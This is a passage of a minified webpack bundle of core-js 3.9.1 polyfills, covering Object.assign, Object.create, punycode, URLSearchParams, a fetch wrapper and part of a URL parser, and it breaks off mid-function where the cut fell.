r,o,i=n(9859),u=n(598),a=i.process,s=a&&a.versions,c=s&&s.v8;c?o=(r=c.split("."))[0]+r[1]:u&&(!(r=u.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=u.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},3837:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},3103:function(t,e,n){var r=n(9859),o=n(7933).f,i=n(5762),u=n(7487),a=n(2079),s=n(7081),c=n(6541);t.exports=function(t,e){var n,l,f,p,h,d=t.target,v=t.global,m=t.stat;if(n=v?r:m?r[d]||a(d,{}):(r[d]||{}).prototype)for(l in e){if(p=e[l],f=t.noTargetGet?(h=o(n,l))&&h.value:n[l],!c(v?l:d+(m?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;s(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),u(n,l,p,t)}}},4229:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},7636:function(t,e,n){var r=n(3819);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},1333:function(t,e,n){var r=n(9276),o=n(9859),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},8830:function(t,e,n){var r=n(1589),o=n(5495),i=n(95)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},8403:function(t,e,n){var r=n(1176),o=n(8830);t.exports=function(t){var e=o(t);if("function"!=typeof e)throw TypeError(String(t)+" is not iterable");return r(e.call(t))}},9859:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},816:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},5977:function(t){t.exports={}},3777:function(t,e,n){var r=n(1333);t.exports=r("document","documentElement")},4394:function(t,e,n){var r=n(7400),o=n(4229),i=n(2635);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},9337:function(t,e,n){var r=n(4229),o=n(7079),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},8511:function(t,e,n){var r=n(5353),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},6407:function(t,e,n){var r,o,i,u=n(8694),a=n(9859),s=n(5052),c=n(5762),l=n(816),f=n(5353),p=n(4399),h=n(5977),d=a.WeakMap;if(u){var v=f.state||(f.state=new d),m=v.get,y=v.has,g=v.set;r=function(t,e){return e.facade=t,g.call(v,t,e),e},o=function(t){return m.call(v,t)||{}},i=function(t){return y.call(v,t)}}else{var b=p("state");h[b]=!0,r=function(t,e){return e.facade=t,c(t,b,e),e},o=function(t){return l(t,b)?t[b]:{}},i=function(t){return l(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},1943:function(t,e,n){var r=n(95),o=n(5495),i=r("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||u[i]===t)}},6541:function(t,e,n){var r=n(4229),o=/#|\.prototype\./,i=function(t,e){var n=a[u(t)];return n==c||n!=s&&("function"==typeof e?r(e):!!e)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=i.data={},s=i.NATIVE="N",c=i.POLYFILL="P";t.exports=i},5052:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},4231:function(t){t.exports=!1},7281:function(t,e,n){var r=n(1176);t.exports=function(t){var e=t.return;if(void 0!==e)return r(e.call(t)).value}},693:function(t,e,n){"use strict";var r,o,i,u=n(4229),a=n(7567),s=n(5762),c=n(816),l=n(95),f=n(4231),p=l("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):h=!0);var d=null==r||u((function(){var t={};return r[p].call(t)!==t}));d&&(r={}),f&&!d||c(r,p)||s(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},5495:function(t){t.exports={}},3839:function(t,e,n){var r=n(8801),o=n(6358),i=n(4229);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){return!Symbol.sham&&(r?38===o:o>37&&o<41)}))},7274:function(t,e,n){var r=n(4229),o=n(95),i=n(4231),u=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://Ñ‚ÐµÑÑ‚").host||"#%D0%B1"!==new URL("http://a#Ð±").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},8694:function(t,e,n){var r=n(9859),o=n(8511),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},47:function(t,e,n){"use strict";var r=n(7400),o=n(4229),i=n(5632),u=n(894),a=n(9195),s=n(2991),c=n(9337),l=Object.assign,f=Object.defineProperty;t.exports=!l||o((function(){if(r&&1!==l({b:1},l(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),o="abcdefghijklmnopqrst";return t[n]=7,o.split("").forEach((function(t){e[t]=t})),7!=l({},t)[n]||i(l({},e)).join("")!=o}))?function(t,e){for(var n=s(t),o=arguments.length,l=1,f=u.f,p=a.f;o>l;)for(var h,d=c(arguments[l++]),v=f?i(d).concat(f(d)):i(d),m=v.length,y=0;m>y;)h=v[y++],r&&!p.call(d,h)||(n[h]=d[h]);return n}:l},2391:function(t,e,n){var r,o=n(1176),i=n(219),u=n(3837),a=n(5977),s=n(3777),c=n(2635),l=n(4399)("IE_PROTO"),f=function(){},p=function(t){return"<script>"+t+"<\/script>"},h=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;h=r?function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e}(r):((e=c("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F);for(var n=u.length;n--;)delete h.prototype[u[n]];return h()};a[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=o(t),n=new f,f.prototype=null,n[l]=t):n=h(),void 0===e?n:i(n,e)}},219:function(t,e,n){var r=n(7400),o=n(1787),i=n(1176),u=n(5632);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=u(e),a=r.length,s=0;a>s;)o.f(t,n=r[s++],e[n]);return t}},1787:function(t,e,n){var r=n(7400),o=n(4394),i=n(1176),u=n(2066),a=Object.defineProperty;e.f=r?a:function(t,e,n){if(i(t),e=u(e,!0),i(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},7933:function(t,e,n){var r=n(7400),o=n(9195),i=n(5358),u=n(905),a=n(2066),s=n(816),c=n(4394),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=u(t),e=a(e,!0),c)try{return l(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},8151:function(t,e,n){var r=n(140),o=n(3837).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},894:function(t,e){e.f=Object.getOwnPropertySymbols},7567:function(t,e,n){var r=n(816),o=n(2991),i=n(4399),u=n(7528),a=i("IE_PROTO"),s=Object.prototype;t.exports=u?Object.getPrototypeOf:function(t){return t=o(t),r(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},140:function(t,e,n){var r=n(816),o=n(905),i=n(9540).indexOf,u=n(5977);t.exports=function(t,e){var n,a=o(t),s=0,c=[];for(n in a)!r(u,n)&&r(a,n)&&c.push(n);for(;e.length>s;)r(a,n=e[s++])&&(~i(c,n)||c.push(n));return c}},5632:function(t,e,n){var r=n(140),o=n(3837);t.exports=Object.keys||function(t){return r(t,o)}},9195:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},6540:function(t,e,n){var r=n(1176),o=n(8505);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},4826:function(t,e,n){var r=n(1333),o=n(8151),i=n(894),u=n(1176);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(u(t)),n=i.f;return n?e.concat(n(t)):e}},9276:function(t,e,n){var r=n(9859);t.exports=r},8787:function(t,e,n){var r=n(7487);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},7487:function(t,e,n){var r=n(9859),o=n(5762),i=n(816),u=n(2079),a=n(8511),s=n(6407),c=s.get,l=s.enforce,f=String(String).split("String");(t.exports=function(t,e,n,a){var s,c=!!a&&!!a.unsafe,p=!!a&&!!a.enumerable,h=!!a&&!!a.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),(s=l(n)).source||(s.source=f.join("string"==typeof e?e:""))),t!==r?(c?!h&&t[e]&&(p=!0):delete t[e],p?t[e]=n:o(t,e,n)):p?t[e]=n:u(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&c(this).source||a(this)}))},8885:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},2079:function(t,e,n){var r=n(9859),o=n(5762);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},4555:function(t,e,n){var r=n(1787).f,o=n(816),i=n(95)("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},4399:function(t,e,n){var r=n(3036),o=n(1441),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},5353:function(t,e,n){var r=n(9859),o=n(2079),i="__core-js_shared__",u=r[i]||o(i,{});t.exports=u},3036:function(t,e,n){var r=n(4231),o=n(5353);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.9.1",mode:r?"pure":"global",copyright:"Â© 2021 Denis Pushkarev (zloirock.ru)"})},966:function(t,e,n){var r=n(6051),o=n(8885),i=function(t){return function(e,n){var i,u,a=String(o(e)),s=r(n),c=a.length;return s<0||s>=c?t?"":void 0:(i=a.charCodeAt(s))<55296||i>56319||s+1===c||(u=a.charCodeAt(s+1))<56320||u>57343?t?a.charAt(s):i:t?a.slice(s,s+2):u-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},7321:function(t){"use strict";var e=2147483647,n=/[^\0-\u007E]/,r=/[.\u3002\uFF0E\uFF61]/g,o="Overflow: input needs wider integers to process",i=Math.floor,u=String.fromCharCode,a=function(t){return t+22+75*(t<26)},s=function(t,e,n){var r=0;for(t=n?i(t/700):t>>1,t+=i(t/e);t>455;r+=36)t=i(t/35);return i(r+36*t/(t+38))},c=function(t){var n=[];t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=t.charCodeAt(n++);56320==(64512&i)?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--)}else e.push(o)}return e}(t);var r,c,l=t.length,f=128,p=0,h=72;for(r=0;r<t.length;r++)(c=t[r])<128&&n.push(u(c));var d=n.length,v=d;for(d&&n.push("-");v<l;){var m=e;for(r=0;r<t.length;r++)(c=t[r])>=f&&c<m&&(m=c);var y=v+1;if(m-f>i((e-p)/y))throw RangeError(o);for(p+=(m-f)*y,f=m,r=0;r<t.length;r++){if((c=t[r])<f&&++p>e)throw RangeError(o);if(c==f){for(var g=p,b=36;;b+=36){var w=b<=h?1:b>=h+26?26:b-h;if(g<w)break;var x=g-w,S=36-w;n.push(u(a(w+x%S))),g=i(x/S)}n.push(u(a(g))),h=s(p,y,v==d),p=0,++v}}++p,++f}return n.join("")};t.exports=function(t){var e,o,i=[],u=t.toLowerCase().replace(r,".").split(".");for(e=0;e<u.length;e++)o=u[e],i.push(n.test(o)?"xn--"+c(o):o);return i.join(".")}},3231:function(t,e,n){var r=n(6051),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},905:function(t,e,n){var r=n(9337),o=n(8885);t.exports=function(t){return r(o(t))}},6051:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},4237:function(t,e,n){var r=n(6051),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},2991:function(t,e,n){var r=n(8885);t.exports=function(t){return Object(r(t))}},2066:function(t,e,n){var r=n(5052);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},1601:function(t,e,n){var r={};r[n(95)("toStringTag")]="z",t.exports="[object z]"===String(r)},1441:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+n).toString(36)}},6969:function(t,e,n){var r=n(3839);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},95:function(t,e,n){var r=n(9859),o=n(3036),i=n(816),u=n(1441),a=n(3839),s=n(6969),c=o("wks"),l=r.Symbol,f=s?l:l&&l.withoutSetter||u;t.exports=function(t){return i(c,t)&&(a||"string"==typeof c[t])||(a&&i(l,t)?c[t]=l[t]:c[t]=f("Symbol."+t)),c[t]}},5735:function(t,e,n){"use strict";var r=n(905),o=n(9736),i=n(5495),u=n(6407),a=n(7675),s="Array Iterator",c=u.set,l=u.getterFor(s);t.exports=a(Array,"Array",(function(t,e){c(this,{type:s,target:r(t),index:0,kind:e})}),(function(){var t=l(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},8673:function(t,e,n){"use strict";var r=n(966).charAt,o=n(6407),i=n(7675),u="String Iterator",a=o.set,s=o.getterFor(u);i(String,"String",(function(t){a(this,{type:u,string:String(t),index:0})}),(function(){var t,e=s(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},523:function(t,e,n){"use strict";n(5735);var r=n(3103),o=n(1333),i=n(7274),u=n(7487),a=n(8787),s=n(4555),c=n(3723),l=n(6407),f=n(7728),p=n(816),h=n(7636),d=n(1589),v=n(1176),m=n(5052),y=n(2391),g=n(5358),b=n(8403),w=n(8830),x=n(95),S=o("fetch"),O=o("Headers"),P=x("iterator"),A="URLSearchParams",j="URLSearchParamsIterator",k=l.set,E=l.getterFor(A),L=l.getterFor(j),R=/\+/g,U=Array(4),C=function(t){return U[t-1]||(U[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},T=function(t){try{return decodeURIComponent(t)}catch(e){return t}},I=function(t){var e=t.replace(R," "),n=4;try{return decodeURIComponent(e)}catch(t){for(;n;)e=e.replace(C(n--),T);return e}},B=/[!'()~]|%20/g,_={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},q=function(t){return _[t]},F=function(t){return encodeURIComponent(t).replace(B,q)},M=function(t,e){if(e)for(var n,r,o=e.split("&"),i=0;i<o.length;)(n=o[i++]).length&&(r=n.split("="),t.push({key:I(r.shift()),value:I(r.join("="))}))},N=function(t){this.entries.length=0,M(this.entries,t)},D=function(t,e){if(t<e)throw TypeError("Not enough arguments")},W=c((function(t,e){k(this,{type:j,iterator:b(E(t).entries),kind:e})}),"Iterator",(function(){var t=L(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n})),H=function(){f(this,H,A);var t,e,n,r,o,i,u,a,s,c=arguments.length>0?arguments[0]:void 0,l=this,h=[];if(k(l,{type:A,entries:h,updateURL:function(){},updateSearchParams:N}),void 0!==c)if(m(c))if("function"==typeof(t=w(c)))for(n=(e=t.call(c)).next;!(r=n.call(e)).done;){if((u=(i=(o=b(v(r.value))).next).call(o)).done||(a=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");h.push({key:u.value+"",value:a.value+""})}else for(s in c)p(c,s)&&h.push({key:s,value:c[s]+""});else M(h,"string"==typeof c?"?"===c.charAt(0)?c.slice(1):c:c+"")},$=H.prototype;a($,{append:function(t,e){D(arguments.length,2);var n=E(this);n.entries.push({key:t+"",value:e+""}),n.updateURL()},delete:function(t){D(arguments.length,1);for(var e=E(this),n=e.entries,r=t+"",o=0;o<n.length;)n[o].key===r?n.splice(o,1):o++;e.updateURL()},get:function(t){D(arguments.length,1);for(var e=E(this).entries,n=t+"",r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){D(arguments.length,1);for(var e=E(this).entries,n=t+"",r=[],o=0;o<e.length;o++)e[o].key===n&&r.push(e[o].value);return r},has:function(t){D(arguments.length,1);for(var e=E(this).entries,n=t+"",r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){D(arguments.length,1);for(var n,r=E(this),o=r.entries,i=!1,u=t+"",a=e+"",s=0;s<o.length;s++)(n=o[s]).key===u&&(i?o.splice(s--,1):(i=!0,n.value=a));i||o.push({key:u,value:a}),r.updateURL()},sort:function(){var t,e,n,r=E(this),o=r.entries,i=o.slice();for(o.length=0,n=0;n<i.length;n++){for(t=i[n],e=0;e<n;e++)if(o[e].key>t.key){o.splice(e,0,t);break}e===n&&o.push(t)}r.updateURL()},forEach:function(t){for(var e,n=E(this).entries,r=h(t,arguments.length>1?arguments[1]:void 0,3),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new W(this,"keys")},values:function(){return new W(this,"values")},entries:function(){return new W(this,"entries")}},{enumerable:!0}),u($,P,$.entries),u($,"toString",(function(){for(var t,e=E(this).entries,n=[],r=0;r<e.length;)t=e[r++],n.push(F(t.key)+"="+F(t.value));return n.join("&")}),{enumerable:!0}),s(H,A),r({global:!0,forced:!i},{URLSearchParams:H}),i||"function"!=typeof S||"function"!=typeof O||r({global:!0,enumerable:!0,forced:!0},{fetch:function(t){var e,n,r,o=[t];return arguments.length>1&&(m(e=arguments[1])&&(n=e.body,d(n)===A&&((r=e.headers?new O(e.headers):new O).has("content-type")||r.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),e=y(e,{body:g(0,String(n)),headers:g(0,r)}))),o.push(e)),S.apply(this,o)}}),t.exports={URLSearchParams:H,getState:E}},4121:function(t,e,n){"use strict";n(8673);var r,o=n(3103),i=n(7400),u=n(7274),a=n(9859),s=n(219),c=n(7487),l=n(7728),f=n(816),p=n(47),h=n(507),d=n(966).codeAt,v=n(7321),m=n(4555),y=n(523),g=n(6407),b=a.URL,w=y.URLSearchParams,x=y.getState,S=g.set,O=g.getterFor("URL"),P=Math.floor,A=Math.pow,j="Invalid scheme",k="Invalid host",E="Invalid port",L=/[A-Za-z]/,R=/[\d+-.A-Za-z]/,U=/\d/,C=/^(0x|0X)/,T=/^[0-7]+$/,I=/^\d+$/,B=/^[\dA-Fa-f]+$/,_=/[\u0000\t\u000A\u000D #%/:?@[\\]]/,q=/[\u0000\t\u000A\u000D #/:?@[\\]]/,F=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,M=/[\t\u000A\u000D]/g,N=function(t,e){var n,r,o;if("["==e.charAt(0)){if("]"!=e.charAt(e.length-1))return k;if(!(n=W(e.slice(1,-1))))return k;t.host=n}else if(J(t)){if(e=v(e),_.test(e))return k;if(null===(n=D(e)))return k;t.host=n}else{if(q.test(e))return k;for(n="",r=h(e),o=0;o<r.length;o++)n+=X(r[o],$);t.host=n}},D=function(t){var e,n,r,o,i,u,a,s=t.split(".");if(s.length&&""==s[s.length-1]&&s.pop(),(e=s.length)>4)return t;for(n=[],r=0;r<e;r++){if(""==(o=s[r]))return t;if(i=10,o.length>1&&"0"==o.charAt(0)&&(i=C.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)u=0;else{if(!(10==i?I:8==i?T:B).test(o))return t;u=parseInt(o,i)}n.push(u)}for(r=0;r<e;r++)if(u=n[r],r==e-1){if(u>=A(256,5-e))return null}else if(u>255)return null;for(a=n.pop(),r=0;r<n.length;r++)a+=n[r]*A(256,3-r);return a},W=function(t){var e,n,r,o,i,u,a,s=[0,0,0,0,0,0,0,0],c=0,l=null,f=0,p=function(){return t.charAt(f)};if(":"==p()){if(":"!=t.charAt(1))return;f+=2,l=++c}for(;p();){if(8==c)return;if(":"!=p()){for(e=n=0;n<4&&B.test(p());)e=16*e+parseInt(p(),16),f++,n++;if("."==p()){if(0==n)return;if(f-=n,c>6)return;for(r=0;p();){if(o=null,r>0){if(!("."==p()&&r<4))return;f++}if(!U.test(p()))return;for(;U.test(p());){if(i=parseInt(p(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;f++}s[c]=256*s[c]+o,2!=++r&&4!=r||c++}if(4!=r)return;break}if(":"==p()){if(f++,!p())return}else if(p())return;s[c++]=e}else{if(null!==l)return;f++,l=++c}}if(null!==l)for(u=c-l,c=7;0!=c&&u>0;)a=s[c],s[c--]=s[l+u-1],s[l+--u]=a;else if(8!=c)return;return s},H=function(t){var e,n,r,o;if("number"==typeof t){for(e=[],n=0;n<4;n++)e.unshift(t%256),t=P(t/256);return e.join(".")}if("object"==typeof t){for(e="",r=function(t){for(var e=null,n=1,r=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(e=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(e=r,n=o),e}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),r===n?(e+=n?":":"::",o=!0):(e+=t[n].toString(16),n<7&&(e+=":")));return"["+e+"]"}return t},$={},z=p({},$,{" ":1,'"':1,"<":1,">":1,"`":1}),G=p({},z,{"#":1,"?":1,"{":1,"}":1}),Y=p({},G,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),X=function(t,e){var n=d(t,0);return n>32&&n<127&&!f(e,t)?t:encodeURIComponent(t)},Z={ftp:21,file:null,http:80,https:443,ws:80,wss:443},J=function(t){return f(Z,t.scheme)},Q=function(t){return""!=t.username||""!=t.password},V=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},K=function(t,e){var n;return 2==t.length&&L.test(t.charAt(0))&&(":"==(n=t.charAt(1))||!e&&"|"==n)},tt=function(t){var e;return t.length>1&&K(t.slice(0,2))&&(2==t.length||"/"===(e=t.charAt(2))||"\\"===e||"?"===e||"#"===e)},et=function(t){var e=t.path,n=e.length;!n||"file"==t.scheme&&1==n&&K(e[0],!0)||e.pop()},nt=function(t){return"."===t||"%2e"===t.toLowerCase()},rt={},ot={},it={},ut={},at={},st={},ct={},lt={},ft={},pt={},ht={},dt={},vt={},mt={},yt={},gt={},bt={},wt={},xt={},St={},Ot={},Pt=function(t,e,n,o){var i,u,a,s,c,l=n||rt,p=0,d="",v=!1,m=!1,y=!1;for(n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,e=e.replace(F,"")),e=e.replace(M,""),i=h(e);p<=i.length;){switch(u=i[p],l){case rt:if(!u||!L.test(u)){if(n)return j;l=it;continue}d+=u.toLowerCase(),l=ot;break;case ot:if(u&&(R.test(u)||"+"==u||"-"==u||"."==u))d+=u.toLowerCase();else{if(":"!=u){if(n)return j;d="",l=it,p=0;continue}if(n&&(J(t)!=f(Z,d)||"file"==d&&(Q(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=d,n)return void(J(t)&&Z[t.scheme]==t.port&&(t.port=null));d="","file"==t.scheme?l=mt:J(t)&&o&&o.scheme==t.scheme?l=ut:J(t)?l=lt:"/"==i[p+1]?(l=at,p++):(t.cannotBeABaseURL=!0,t.path.push(""),l=xt)}break;case it:if(!o||o.cannotBeABaseURL&&"#"!=u)return j;if(o.cannotBeABaseURL&&"#"==u){t.scheme=o.scheme,t.path=o.path.slice(),t.query=o.query,t.fragment="",t.cannotBeABaseURL=!0,l=Ot;break}l="file"==o.scheme?mt:st;continue;case ut:if("/"!=u||"/"!=i[p+1]){l=st;continue}l=ft,p++;break;case at:if("/"==u){l=pt;break}l=wt;continue;case st:if(t.scheme=o.scheme,u==r)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query;else if("/"==u||"\\"==u&&J(t))l=ct;else if("?"==u)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query="",l=St;else{if("#"!=u){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.path.pop(),l=wt;continue}t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query,t.fragment="",l=Ot}break;case ct:if(!J(t)||"/"!=u&&"\\"!=u){if("/"!=u){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,l=wt;continue}l=pt}else l=ft;break;case lt:if(l=ft,"/"!=u||"/"!=d.charAt(p+1))continue;p++;break;case ft:if("/"!=u&&"\\"!=u){l=pt;continue}break;case pt:if("@"==u){v&&(d="%40"+d),v=!0,a=h(d);for(var g=0;g<a.length;g++){var b=a[g];if(":"!=b||y){var w=X(b,Y);y?t.password+=w:t.username+=w}else y=!0}d=""}else if(u==r||"/"==u||"?"==u||"#"==u||"\\"==u&&J(t)){if(v&&""==d)return"Invalid authority";p-=h(d).length+1,d="",l=ht}else d+=u;break;case ht:case dt:if(n&&"file"==t.scheme){l=gt;continue}if(":"!=u||m){if(u==r||"/"==u||"?"==u||"#"==u||"\\"==u&&J(t)){if(J(t)&&""==d)return k;if(n&&""==d&&(Q(t)||null!==t.port))return;if(s=N(t,d))return s;if(d="",l=bt,n)return;continue}"["==u?m=!0:"]"==u&&(m=!1),d+=u}else{if(""==d)return k;if(s=N(t,d))return s;if(d="",l=vt,n==dt)return}break;case vt:if(!U.test(u)){if(u==r||"/"==u||"?"==u||"#"==u||"\\"==u&&J(t)||n){if(""!=d){var x=parseInt(d,10);if(x>65535)return E;t.port=J(t)&&x===Z[t.scheme]?null:x,d=""}if(n)return;l=bt;continue}return E}d+=u;break;case mt:if(t.scheme="file","/"==u||"\\"==u)l=yt;else{if(!o||"file"!=o.scheme){l=wt;continue}if(u==r)t.host=o.host,t.path=o.path.slice(),t.query=o.query;else if("?"==u)t.host=o.host,t.path=o.path.slice(),t.query="",l=St;else{if("#"!=u){tt(i.slice(p).join(""))||(t.host=o.host,t.path=o.path.slice(),et(t)),l=wt;continue}t.host=o.host,t.path=o.path.slice(),t.query=o.query,t.fragment="",l=Ot}}break;case yt:if("/"==u||"\\"==u){l=gt;break}o&&"file"==o.scheme&&!tt(i.slice(p).join(""))&&(K(o.path[0],!0)?t.path.push(o.path[0]):t.host=o.host),l=wt;continue;case gt:if(u==r||"/"==u||"\\"==u||"?"==u||"#"==u){if(!n&&K(d))l=wt;else if(""==d){if(t.host="",n)return;l=bt}else{if(s=N(t,d))return s;if("localhost"==t.host&&(t.host=""),n)return;d="",l=bt}continue}d+=u;break;case bt:if(J(t)){if(l=wt,"/"!=u&&"\\"!=u)continue}else if(n||"?"!=u)if(n||"#"!=u){if(u!=r&&(l=wt,"/"!=u))continue}else t.fragment="",l=Ot;else t.query="",l=St;break;case wt:if(u==r||"/"==u||"\\"==u&&J(t)||!n&&("?"==u||"#"==u)){if(".."===(c=(c=d).toLowerCase())||"%2e."===c||".%2e"===c||"%2e%2e"===c?(et(t),"/"==u||"\\"==u&&J(t)||t.path.push("")):nt(d)?"/"==u||"\\"==u&&J(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&K(d)&&(t.host&&(t.host=""),d=d.charAt(0)+":"),t.path.push(d)),d="","file"==t.scheme&&(u==r||"?"==u||"#"==u))for(;t.path.length>1&&""===t.path[0];)t.path.shift();"?"==u?(t.query="",l=St):"#"==u&&(t.fragment="",l=Ot)}else d+=X(u,G);break;case xt:"?"==u?(t.query="",l=St):"#"==u?(t.fragment="",l=Ot):u!=r&&(t.path[0]+=X(u,$));break;case 